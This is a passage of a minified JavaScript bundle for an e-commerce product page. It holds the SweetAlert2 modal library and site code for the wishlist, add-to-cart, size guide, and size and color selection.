"'.concat(t.type,'"')}(e,t),function(e,t){var n=B();if(!t.imageUrl)return A(n);E(n),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),k(n,"width",t.imageWidth),k(n,"height",t.imageHeight),n.className=w.image,m(n,t.customClass,"image"),t.imageClass&&te(n,t.imageClass)}(0,t),function(e,t){var n=z();N(n,t.title||t.titleText),t.title&&Z(t.title,n),t.titleText&&(n.innerText=t.titleText),m(n,t.customClass,"title")}(0,t),function(e,t){var n=X();n.innerHTML=t.closeButtonHtml,m(n,t.customClass,"closeButton"),N(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)}(e,t),function(e,t){var n=H().querySelector("#"+w.content);t.html?(Z(t.html,n),E(n,"block")):t.text?(n.textContent=t.text,E(n,"block")):A(n),function(e,t){var n=H(),i=de.innerParams.get(e),o=!i||t.input!==i.input;pe.forEach(function(e){var i=w[e],r=ie(n,i);he(e,t.inputAttributes),me(r,i,t),o&&A(r)}),t.input&&o&&fe(t)}(e,t),m(H(),t.customClass,"content")}(e,t),function(e,t){var n=U(),i=q(),o=W();t.showConfirmButton||t.showCancelButton||A(n),m(n,t.customClass,"actions"),ce(i,"confirm",t),ce(o,"cancel",t),t.buttonsStyling?function(e,t,n){te([e,t],w.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor);var i=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=i,e.style.borderRightColor=i}(i,o,t):(ne([i,o],w.styled),i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&i.parentNode.insertBefore(o,i)}(0,t),function(e,t){var n=V();N(n,t.footer),t.footer&&Z(t.footer,n),m(n,t.customClass,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(M())}function be(){return q()&&q().click()}ge.text=ge.email=ge.password=ge.number=ge.tel=ge.url=function(t){var n=ie(H(),w.input);return"string"==typeof t.inputValue||"number"==typeof t.inputValue?n.value=t.inputValue:p(t.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got "'.concat(e(t.inputValue),'"')),ue(n,t),n.type=t.input,n},ge.file=function(e){var t=ie(H(),w.file);return ue(t,e),t.type=e.input,t},ge.range=function(e){var t=ie(H(),w.range),n=t.querySelector("input"),i=t.querySelector("output");return n.value=e.inputValue,n.type=e.input,i.value=e.inputValue,t},ge.select=function(e){var t=ie(H(),w.select);if(t.innerHTML="",e.inputPlaceholder){var n=document.createElement("option");n.innerHTML=e.inputPlaceholder,n.value="",n.disabled=!0,n.selected=!0,t.appendChild(n)}return t},ge.radio=function(){var e=ie(H(),w.radio);return e.innerHTML="",e},ge.checkbox=function(e){var t=ie(H(),w.checkbox),n=T(H(),"checkbox");return n.type="checkbox",n.value=1,n.id=w.checkbox,n.checked=Boolean(e.inputValue),t.querySelector("span").innerHTML=e.inputPlaceholder,t},ge.textarea=function(e){var t=ie(H(),w.textarea);if(t.value=e.inputValue,ue(t,e),"MutationObserver"in window){var n=parseInt(window.getComputedStyle(M()).width),i=parseInt(window.getComputedStyle(M()).paddingLeft)+parseInt(window.getComputedStyle(M()).paddingRight);new MutationObserver(function(){var e=t.offsetWidth+i;M().style.width=n<e?e+"px":null}).observe(t,{attributes:!0,attributeFilter:["style"]})}return t};var we=function(){for(var e=j(),t=0;t<e.length;t++)A(e[t])},_e=function(){for(var e=M(),t=window.getComputedStyle(e).getPropertyValue("background-color"),n=e.querySelectorAll("[class^=swal2-success-circular-line], .swal2-success-fix"),i=0;i<n.length;i++)n[i].style.backgroundColor=t};function Ce(){var e=M();e||Tt.fire(""),e=M();var t=U(),n=q(),i=W();E(t),E(n),te([e,t],w.loading),n.disabled=!0,i.disabled=!0,e.setAttribute("data-loading",!0),e.setAttribute("aria-busy",!0),e.focus()}function Te(e){return Object.prototype.hasOwnProperty.call(Ee,e)}function Se(e){return Ne[e]}var xe=[],ke={},Ee={title:"",titleText:"",text:"",html:"",footer:"",type:null,toast:!1,customClass:"",customContainerClass:"",target:"body",backdrop:!0,animation:!0,heightAuto:!0,allowOutsideClick:!0,allowEscapeKey:!0,allowEnterKey:!0,stopKeydownPropagation:!0,keydownListenerCapture:!1,showConfirmButton:!0,showCancelButton:!1,preConfirm:null,confirmButtonText:"OK",confirmButtonAriaLabel:"",confirmButtonColor:null,confirmButtonClass:"",cancelButtonText:"Cancel",cancelButtonAriaLabel:"",cancelButtonColor:null,cancelButtonClass:"",buttonsStyling:!0,reverseButtons:!1,focusConfirm:!0,focusCancel:!1,showCloseButton:!1,closeButtonHtml:"&times;",closeButtonAriaLabel:"Close this dialog",showLoaderOnConfirm:!1,imageUrl:null,imageWidth:null,imageHeight:null,imageAlt:"",imageClass:"",timer:null,width:null,padding:null,background:null,input:null,inputPlaceholder:"",inputValue:"",inputOptions:{},inputAutoTrim:!0,inputClass:"",inputAttributes:{},inputValidator:null,validationMessage:null,grow:!1,position:"center",progressSteps:[],currentProgressStep:null,progressStepsDistance:null,onBeforeOpen:null,onOpen:null,onRender:null,onClose:null,onAfterClose:null,scrollbarPadding:!0},Ae=["title","titleText","text","html","type","customClass","showConfirmButton","showCancelButton","confirmButtonText","confirmButtonAriaLabel","confirmButtonColor","confirmButtonClass","cancelButtonText","cancelButtonAriaLabel","cancelButtonColor","cancelButtonClass","buttonsStyling","reverseButtons","imageUrl","imageWidth","imageHeigth","imageAlt","imageClass","progressSteps","currentProgressStep"],Ne={customContainerClass:"customClass",confirmButtonClass:"customClass",cancelButtonClass:"customClass",imageClass:"customClass",inputClass:"customClass"},Oe=["allowOutsideClick","allowEnterKey","backdrop","focusConfirm","focusCancel","heightAuto","keydownListenerCapture"],Ie=Object.freeze({isValidParameter:Te,isUpdatableParameter:function(e){return-1!==Ae.indexOf(e)},isDeprecatedParameter:Se,argsToParams:function(t){var n={};switch(e(t[0])){case"object":o(n,t[0]);break;default:["title","html","type"].forEach(function(i,o){switch(e(t[o])){case"string":n[i]=t[o];break;case"undefined":break;default:"Unexpected type of ".concat(i,'! Expected "string", got ').concat(e(t[o]))}})}return n},isVisible:function(){return O(M())},clickConfirm:be,clickCancel:function(){return W()&&W().click()},getContainer:D,getPopup:M,getTitle:z,getContent:H,getImage:B,getIcon:F,getIcons:j,getCloseButton:X,getActions:U,getConfirmButton:q,getCancelButton:W,getHeader:G,getFooter:V,getFocusableElements:Y,getValidationMessage:$,isLoading:function(){return M().hasAttribute("data-loading")},fire:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(this,t)},mixin:function(e){return function(n){function s(){return t(this,s),function(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,r(s).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&a(e,t)}(s,n),i(s,[{key:"_main",value:function(t){return l(r(s.prototype),"_main",this).call(this,o({},e,t))}}]),s}(this)},queue:function(e){var t=this;function n(e,t){xe=[],document.body.removeAttribute("data-swal2-queue-step"),e(t)}xe=e;var i=[];return new Promise(function(e){!function o(r,a){r<xe.length?(document.body.setAttribute("data-swal2-queue-step",r),t.fire(xe[r]).then(function(t){void 0!==t.value?(i.push(t.value),o(r+1,a)):n(e,{dismiss:t.dismiss})})):n(e,{value:i})}(0)})},getQueueStep:function(){return document.body.getAttribute("data-swal2-queue-step")},insertQueueStep:function(e,t){return t&&t<xe.length?xe.splice(t,0,e):xe.push(e)},deleteQueueStep:function(e){void 0!==xe[e]&&xe.splice(e,1)},showLoading:Ce,enableLoading:Ce,getTimerLeft:function(){return ke.timeout&&ke.timeout.getTimerLeft()},stopTimer:function(){return ke.timeout&&ke.timeout.stop()},resumeTimer:function(){return ke.timeout&&ke.timeout.start()},toggleTimer:function(){var e=ke.timeout;return e&&(e.running?e.stop():e.start())},increaseTimer:function(e){return ke.timeout&&ke.timeout.increase(e)},isTimerRunning:function(){return ke.timeout&&ke.timeout.isRunning()}});function De(){var e=de.innerParams.get(this),t=de.domCache.get(this);e.showConfirmButton||(A(t.confirmButton),e.showCancelButton||A(t.actions)),ne([t.popup,t.actions],w.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function Pe(){return!!window.MSInputMethodContext&&!!document.documentMode}function Le(){var e=D(),t=M();e.style.removeProperty("align-items"),t.offsetTop<0&&(e.style.alignItems="flex-start")}var Me={swalPromiseResolve:new WeakMap};function je(e,t,n,i){n?Be(e,i):(new Promise(function(e){var t=window.scrollX,n=window.scrollY;ke.restoreFocusTimeout=setTimeout(function(){ke.previousActiveElement&&ke.previousActiveElement.focus?(ke.previousActiveElement.focus(),ke.previousActiveElement=null):document.body&&document.body.focus(),e()},100),void 0!==t&&void 0!==n&&window.scrollTo(t,n)}).then(function(){return Be(e,i)}),ke.keydownTarget.removeEventListener("keydown",ke.keydownHandler,{capture:ke.keydownListenerCapture}),ke.keydownHandlerAdded=!1),t.parentNode&&t.parentNode.removeChild(t),K()&&(null!==C.previousBodyPadding&&(document.body.style.paddingRight=C.previousBodyPadding+"px",C.previousBodyPadding=null),function(){if(h(document.body,w.iosfix)){var e=parseInt(document.body.style.top,10);ne(document.body,w.iosfix),document.body.style.top="",document.body.scrollTop=-1*e}}(),"undefined"!=typeof window&&Pe()&&window.removeEventListener("resize",Le),u(document.body.children).forEach(function(e){e.hasAttribute("data-previous-aria-hidden")?(e.setAttribute("aria-hidden",e.getAttribute("data-previous-aria-hidden")),e.removeAttribute("data-previous-aria-hidden")):e.removeAttribute("aria-hidden")})),ne([document.documentElement,document.body],[w.shown,w["height-auto"],w["no-backdrop"],w["toast-shown"],w["toast-column"]])}function Fe(e){var t=M();if(t&&!h(t,w.hide)){var n=de.innerParams.get(this);if(n){var i=Me.swalPromiseResolve.get(this);ne(t,w.show),te(t,w.hide),function(e,t,n){var i=D(),o=le&&I(t),r=n.onClose,a=n.onAfterClose;null!==r&&"function"==typeof r&&r(t),o?He(e,t,i,a):je(e,i,oe(),a)}(this,t,n),i(e||{})}}}function ze(e){for(var t in e)e[t]=new WeakMap}var He=function(e,t,n,i){ke.swalCloseEventFinishedCallback=je.bind(null,e,n,oe(),i),t.addEventListener(le,function(e){e.target===t&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback)})},Be=function(e,t){setTimeout(function(){null!==t&&"function"==typeof t&&t(),M()||function(e){delete e.params,delete ke.keydownHandler,delete ke.keydownTarget,ze(de),ze(Me)}(e)})};function Re(e,t,n){var i=de.domCache.get(e);t.forEach(function(e){i[e].disabled=n})}function $e(e,t){if(!e)return!1;if("radio"===e.type)for(var n=e.parentNode.parentNode.querySelectorAll("input"),i=0;i<n.length;i++)n[i].disabled=t;else e.disabled=t}var qe=function(){function e(n,i){t(this,e),this.callback=n,this.remaining=i,this.running=!1,this.start()}return i(e,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(e){var t=this.running;return t&&this.stop(),this.remaining+=e,t&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),e}(),We={email:function(e,t){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid email address")},url:function(e,t){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{2,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(e)?Promise.resolve():Promise.resolve(t||"Invalid URL")}};function Ue(e,t){e.removeEventListener(le,Ue),t.style.overflowY="auto"}function Ge(e,t){e.closePopup({value:t})}function Ve(e,t,n){for(var i=Y(e.focusCancel),o=0;o<i.length;o++)return(t+=n)===i.length?t=0:-1===t&&(t=i.length-1),i[t].focus();M().focus()}var Xe,Ye=function(e,t){le&&I(t)?(e.style.overflowY="hidden",t.addEventListener(le,Ue.bind(null,t,e))):e.style.overflowY="auto"},Ke=function(e,t){!function(){if(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream&&!h(document.body,w.iosfix)){var e=document.body.scrollTop;document.body.style.top=-1*e+"px",te(document.body,w.iosfix),(n=D()).ontouchstart=function(e){t=e.target===n||!function(e){return!!(e.scrollHeight>e.clientHeight)}(n)&&"INPUT"!==e.target.tagName},n.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}var t,n}(),"undefined"!=typeof window&&Pe()&&(Le(),window.addEventListener("resize",Le)),u(document.body.children).forEach(function(e){e===D()||function(e,t){if("function"==typeof e.contains)return e.contains(t)}(e,D())||(e.hasAttribute("aria-hidden")&&e.setAttribute("data-previous-aria-hidden",e.getAttribute("aria-hidden")),e.setAttribute("aria-hidden","true"))}),t&&(null===C.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(C.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight=C.previousBodyPadding+function(){if("ontouchstart"in window||navigator.msMaxTouchPoints)return 0;var e=document.createElement("div");e.style.width="50px",e.style.height="50px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}()+"px")),setTimeout(function(){e.scrollTop=0})},Qe=function(e,t,n){n.animation&&(te(t,w.show),te(e,w.fade)),E(t),te([document.documentElement,document.body,e],w.shown),n.heightAuto&&n.backdrop&&!n.toast&&te([document.documentElement,document.body],w["height-auto"])},Je=function(t,n){function i(e){return et[n.input](o,tt(e),n)}var o=H();p(n.inputOptions)?(Ce(),n.inputOptions.then(function(e){t.hideLoading(),i(e)})):"object"===e(n.inputOptions)?i(n.inputOptions):"Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(e(n.inputOptions))},Ze=function(e,t){var n=e.getInput();A(n),t.inputValue.then(function(i){n.value="number"===t.input?parseFloat(i)||0:i+"",E(n),n.focus(),e.hideLoading()}).catch(function(t){n.value="",E(n),n.focus(),e.hideLoading()})},et={select:function(e,t,n){var i=ie(e,w.select);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("option");r.value=t,r.innerHTML=o,n.inputValue.toString()===t.toString()&&(r.selected=!0),i.appendChild(r)}),i.focus()},radio:function(e,t,n){var i=ie(e,w.radio);t.forEach(function(e){var t=e[0],o=e[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=w.radio,r.value=t,n.inputValue.toString()===t.toString()&&(r.checked=!0);var s=document.createElement("span");s.innerHTML=o,s.className=w.label,a.appendChild(r),a.appendChild(s),i.appendChild(a)});var o=i.querySelectorAll("input");o.length&&o[0].focus()}},tt=function(e){var t=[];return"undefined"!=typeof Map&&e instanceof Map?e.forEach(function(e,n){t.push([n,e])}):Object.keys(e).forEach(function(n){t.push([n,e[n]])}),t},nt=function(e,t){var n=ot(e,t);t.inputValidator?(e.disableInput(),Promise.resolve().then(function(){return t.inputValidator(n,t.validationMessage)}).then(function(i){e.enableButtons(),e.enableInput(),i?e.showValidationMessage(i):it(e,t,n)})):e.getInput().checkValidity()?it(e,t,n):(e.enableButtons(),e.showValidationMessage(t.validationMessage))},it=function(e,t,n){t.showLoaderOnConfirm&&Ce(),t.preConfirm?(e.resetValidationMessage(),Promise.resolve().then(function(){return t.preConfirm(n,t.validationMessage)}).then(function(t){O($())||!1===t?e.hideLoading():Ge(e,void 0===t?n:t)})):Ge(e,n)},ot=function(e,t){var n=e.getInput();if(!n)return null;switch(t.input){case"checkbox":return rt(n);case"radio":return at(n);case"file":return st(n);default:return t.inputAutoTrim?n.value.trim():n.value}},rt=function(e){return e.checked?1:0},at=function(e){return e.checked?e.value:null},st=function(e){return e.files.length?e.files[0]:null},lt=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],ct=["Escape","Esc"],ut=function(e,t,n,i){n.stopKeydownPropagation&&t.stopPropagation(),"Enter"===t.key?dt(e,t,n):"Tab"===t.key?pt(t,n):-1!==lt.indexOf(t.key)?ft():-1!==ct.indexOf(t.key)&&ht(t,n,i)},dt=function(e,t,n){if(!t.isComposing&&t.target&&e.getInput()&&t.target.outerHTML===e.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;be(),t.preventDefault()}},pt=function(e,t){for(var n=e.target,i=Y(t.focusCancel),o=-1,r=0;r<i.length;r++)if(n===i[r]){o=r;break}e.shiftKey?Ve(t,o,-1):Ve(t,o,1),e.stopPropagation(),e.preventDefault()},ft=function(){var e=q(),t=W();document.activeElement===e&&O(t)?t.focus():document.activeElement===t&&O(e)&&e.focus()},ht=function(e,t,n){y(t.allowEscapeKey)&&(e.preventDefault(),n(b.esc))},mt=function(e,t,n){e.popup.onclick=function(){t.showConfirmButton||t.showCancelButton||t.showCloseButton||t.input||n(b.close)}},gt=!1,vt=function(e){e.popup.onmousedown=function(){e.container.onmouseup=function(t){e.container.onmouseup=void 0,t.target===e.container&&(gt=!0)}}},yt=function(e){e.container.onmousedown=function(){e.popup.onmouseup=function(t){e.popup.onmouseup=void 0,t.target!==e.popup&&!e.popup.contains(t.target)||(gt=!0)}}},bt=function(e,t,n){e.container.onclick=function(i){gt?gt=!1:i.target===e.container&&y(t.allowOutsideClick)&&n(b.backdrop)}},wt=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},_t=Object.freeze({hideLoading:De,disableLoading:De,getInput:function(e){var t=de.innerParams.get(e||this),n=de.domCache.get(e||this);return n?T(n.content,t.input):null},close:Fe,closePopup:Fe,closeModal:Fe,closeToast:Fe,enableButtons:function(){Re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){Re(this,["confirmButton","cancelButton"],!0)},enableConfirmButton:function(){d("Swal.enableConfirmButton()","Swal.getConfirmButton().removeAttribute('disabled')"),Re(this,["confirmButton"],!1)},disableConfirmButton:function(){d("Swal.disableConfirmButton()","Swal.getConfirmButton().setAttribute('disabled', '')"),Re(this,["confirmButton"],!0)},enableInput:function(){return $e(this.getInput(),!1)},disableInput:function(){return $e(this.getInput(),!0)},showValidationMessage:function(e){var t=de.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),E(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",w["validation-message"]),S(i),te(i,w.inputerror))},resetValidationMessage:function(){var e=de.domCache.get(this);e.validationMessage&&A(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),ne(t,w.inputerror))},getProgressSteps:function(){return d("Swal.getProgressSteps()","const swalInstance = Swal.fire({progressSteps: ['1', '2', '3']}); const progressSteps = swalInstance.params.progressSteps"),de.innerParams.get(this).progressSteps},setProgressSteps:function(e){d("Swal.setProgressSteps()","Swal.update()");var t=o({},de.innerParams.get(this),{progressSteps:e});ve(0,t),de.innerParams.set(this,t)},showProgressSteps:function(){E(de.domCache.get(this).progressSteps)},hideProgressSteps:function(){A(de.domCache.get(this).progressSteps)},_main:function(e){!function(e){for(var t in e)Te(o=t)||g('Unknown parameter "'.concat(o,'"')),e.toast&&(i=t,-1!==Oe.indexOf(i)&&g('The parameter "'.concat(i,'" is incompatible with toasts'))),Se(n=void 0)&&d(n,Se(n));var n,i,o}(e),M()&&ke.swalCloseEventFinishedCallback&&(ke.swalCloseEventFinishedCallback(),delete ke.swalCloseEventFinishedCallback),ke.deferDisposalTimer&&(clearTimeout(ke.deferDisposalTimer),delete ke.deferDisposalTimer);var t=o({},Ee,e);(function(e){var t;(t=e).inputValidator||Object.keys(We).forEach(function(e){t.input===e&&(t.inputValidator=We[e])}),e.showLoaderOnConfirm&&!e.preConfirm&&g("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),e.animation=y(e.animation),function(e){e.target&&("string"!=typeof e.target||document.querySelector(e.target))&&("string"==typeof e.target||e.target.appendChild)||(g('Target parameter is not valid, defaulting to "body"'),e.target="body")}(e),"string"==typeof e.title&&(e.title=e.title.split("\n").join("<br />")),ae(e)})(t),Object.freeze(t),ke.timeout&&(ke.timeout.stop(),delete ke.timeout),clearTimeout(ke.restoreFocusTimeout);var n=function(e){var t={popup:M(),container:D(),content:H(),actions:U(),confirmButton:q(),cancelButton:W(),closeButton:X(),validationMessage:$(),progressSteps:R()};return de.domCache.set(e,t),t}(this);return ye(this,t),de.innerParams.set(this,t),function(e,t,n){return new Promise(function(i){var o=function(t){e.closePopup({dismiss:t})};Me.swalPromiseResolve.set(e,i),function(e,t,n){t.timer&&(e.timeout=new qe(function(){n("timer"),delete e.timeout},t.timer))}(ke,n,o),t.confirmButton.onclick=function(){return i=n,(t=e).disableButtons(),void(i.input?nt(t,i):it(t,i,!0));var t,i},t.cancelButton.onclick=function(){return function(e,t){e.disableButtons(),t(b.cancel)}(e,o)},t.closeButton.onclick=function(){return o(b.close)},function(e,t,n){t.toast?mt(e,t,n):(vt(e),yt(e),bt(e,t,n))}(t,n,o),function(e,t,n,i){t.keydownTarget&&t.keydownHandlerAdded&&(t.keydownTarget.removeEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!1),n.toast||(t.keydownHandler=function(t){return ut(e,t,n,i)},t.keydownTarget=n.keydownListenerCapture?window:M(),t.keydownListenerCapture=n.keydownListenerCapture,t.keydownTarget.addEventListener("keydown",t.keydownHandler,{capture:t.keydownListenerCapture}),t.keydownHandlerAdded=!0)}(e,ke,n,o),n.toast&&(n.input||n.footer||n.showCloseButton)?te(document.body,w["toast-column"]):ne(document.body,w["toast-column"]),function(e,t){"select"===t.input||"radio"===t.input?Je(e,t):-1!==["text","email","number","tel","textarea"].indexOf(t.input)&&p(t.inputValue)&&Ze(e,t)}(e,n),function(e){var t=D(),n=M();"function"==typeof e.onBeforeOpen&&e.onBeforeOpen(n),Qe(t,n,e),Ye(t,n),K()&&Ke(t,e.scrollbarPadding),oe()||ke.previousActiveElement||(ke.previousActiveElement=document.activeElement),"function"==typeof e.onOpen&&setTimeout(function(){return e.onOpen(n)})}(n),function(e,t){if(!t.toast)y(t.allowEnterKey)?t.focusCancel&&O(e.cancelButton)?e.cancelButton.focus():t.focusConfirm&&O(e.confirmButton)?e.confirmButton.focus():Ve(t,-1,1):wt()}(t,n),t.container.scrollTop=0})}(this,n,t)},update:function(e){var t={};Object.keys(e).forEach(function(n){Tt.isUpdatableParameter(n)?t[n]=e[n]:g('Invalid parameter to update: "'.concat(n,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))});var n=o({},de.innerParams.get(this),t);ye(this,n),de.innerParams.set(this,n),Object.defineProperties(this,{params:{value:o({},this.params,e),writable:!1,enumerable:!0}})}});function Ct(){if("undefined"!=typeof window){Xe=this;for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0,configurable:!0}});var o=this._main(this.params);de.promise.set(this,o)}}Ct.prototype.then=function(e){return de.promise.get(this).then(e)},Ct.prototype.finally=function(e){return de.promise.get(this).finally(e)},o(Ct.prototype,_t),o(Ct,Ie),Object.keys(_t).forEach(function(e){Ct[e]=function(){var t;if(Xe)return(t=Xe)[e].apply(t,arguments)}}),Ct.DismissReason=b,Ct.version="8.17.1";var Tt=Ct;return Tt.default=Tt},e.exports=i(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},function(e,t,n){"use strict";(function(e){var i=n(4),o=n.n(i);n(1);t.a={init:function(){o()(e("section.home-row-1 .two-column-row .col-image img"))},finalize:function(){}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(4),r=n.n(o),a=n(19),s=n.n(a),l=n(3);t.a={init:function(){r()(e("main.wrap .main-row .color-selector img")),this._initRelatedProductsSlider(),this._initProductImagesSlider(),this._initProductImagesZoom(),this._initColorSelector(),this._initSizeScaleSelector(),this._initSizeSelector(),this._initAddToCart(),this._initSizeGuide(),this._initWishListToggle()},finalize:function(){e(document).ready(function(){setTimeout(function(){e(".current").click()},200)})},_initWishListToggle:function(){var t=this;e("#productActions #toggleWishlist").on("click",function(n){var o=e(n.currentTarget),r=o.hasClass("active")?"remove":"add",a=t._getSelectedSkew(),s=e("#productImage");if(a){var c=a.id,u=a.taglia,d=s.attr("src"),p=a.color;u&&e.ajax({type:"POST",url:window.NN_CONFIG.Basket.wish_list_url,data:"action="+r+"&product_code="+e("#productId").val()+"&skew="+c+"&size="+u+"&image="+d+"&color="+p,dataType:"json",success:function(t){t&&"0"===t.status&&"1"===t.not_logged?i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.wishMustLogin,showCancelButton:!0,confirmButtonText:l.a.it.goto_login,cancelButtonText:l.a.it.continue_shopping,preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Main.login_url+"?redirect-to="+encodeURIComponent(window.location.href),!1}}):t&&"1"===t.status&&o.toggleClass("active","")}})}else i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize,showCancelButton:!1,confirmButtonText:l.a.it.close})})},_initSizeGuide:function(){e("#productActions .size-guide").on("click",function(){i.a.getSwalModal().fire({title:l.a.it.size_guide_title,html:'<iframe style="border:none;" src="'+window.NN_CONFIG.Product.size_guide+'" width="100%" height="500"></iframe>',customClass:"size-guide-modal"})})},_initAddToCart:function(){var t=this,n=e("#addToCart");n.on("click",function(){if(n.data("disabled"))i.a.getSwalModal().fire({title:l.a.it.attention,text:l.a.it.selectsize});else if(!n.is("[disabled]")){i.a.setLoadingState(n);var o=t._getSelectedSkew();e("#h-skew").val(o.id.trim()),o&&i.a.addToCart(o.id,e("#productId").val(),e("#productName").val(),o.color,o.taglia,o.prezzo,function(t){t&&t.status&&(e(".count-item").text(t.products_no),t.products_no>0?e(".count-item").removeClass("hidden"):e(".count-item").addClass("hidden")),i.a.getSwalModal().fire({title:"0"==t.status?l.a.it.attention:l.a.it.added_to_cart,html:"0"==t.status?"<p>"+l.a.it.max_quantity_already_reached+"</p>":t.html,showCancelButton:!0,allowOutsideClick:!1,allowEscapeKey:!1,allowEnterKey:!1,customClass:"cart-modal",confirmButtonText:l.a.it.goto_cart,cancelButtonText:l.a.it.continue_shopping,onBeforeOpen:function(t){e(".size",t).text(e("#sizeSelector .current").text()),e(".descColor",t).text(e("#colorsItems .current").data("color-name"))},preConfirm:function(){var t=e(".swal2-popup.swal2-show").find(".btn.swal2-confirm");return t.length&&i.a.setLoadingState(t),window.location.href=window.NN_CONFIG.Basket.basket_url,!1}})},function(){i.a.setLoadingState(n,!1)})}})},_initSizeSelector:function(){var t=this;e("#sizeSelector").on("click",".size-item:not(.size-item-fake-1)",function(n){t._selectSize(e(n.currentTarget).data("size-id"))})},_getSelectedSkew:function(){var t=e("#colorsItems").children(".color-item.current").first(),n=e("#sizeSelector").children(".size-item.current").first();if(t.length&&n.length)for(var i in window.NN_CONFIG.Product.skews)if(window.NN_CONFIG.Product.skews.hasOwnProperty(i)){var o=window.NN_CONFIG.Product.skews[i];if(o.color===t.data("color")&&""+o.taglia==""+n.data("size-id"))return o}return null},_selectSize:function(t){var n=e("#sizeSelector"),i=e("#productPrice"),o=e("#addToCart");if(n.children(".current").removeClass("current"),i.children(".price.discounted").addClass("d-none").children().text(""),i.children(".price:not(.discounted)").html("&nbsp;"),t){n.children('[data-size-id="'+t+'"]').addClass("current");var r=e("#cartCurrency").val(),a=this._getSelectedSkew();a&&(a.prezzo&&e("#paypal-installment-amount").attr("data-pp-amount",a.prezzo),a.prezzoPieno&&parseFloat(a.prezzoPieno)?(i.children(".price.discounted").removeClass("d-none").children().text(r+""+a.prezzo),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzoPieno)):(i.children(".price.discounted").addClass("d-none"),i.children(".price.priceFirst").removeClass("d-none").children().text(r+""+a.prezzo))),o.attr("aria-disabled","false").removeAttr("disabled").data("disabled",!1)}else o.attr("aria-disabled","true").attr("disabled","disabled").data("disabled",!0)},_initColorSelector:function(){var t,n=this,i=e("#colorsItems"),o=e("#colorDesc"),r=i.children(".color-item.current").first();r.length||(r=i.children(".color-item").first()),i.on("click",".color-item",function(i){e("#addToCart").data("disabled",!0),clearTimeout(t),n._selectColor(e(i.currentTarget),!1)}).on("mouseenter",".color-item",function(n){clearTimeout(t),o.text(e(n.currentTarget).data("color-name"))}).on("mouseleave",".color-item",function(){clearTimeout(t),t=setTimeout(function(){o.text(o.data("current-color"))},400)}),r.length&&setTimeout(function(){n._selectColor(r,!0)},100)},_selectColor:function(t,n){var o=this;if(t.length&&(n||!t.hasClass("current"))){var 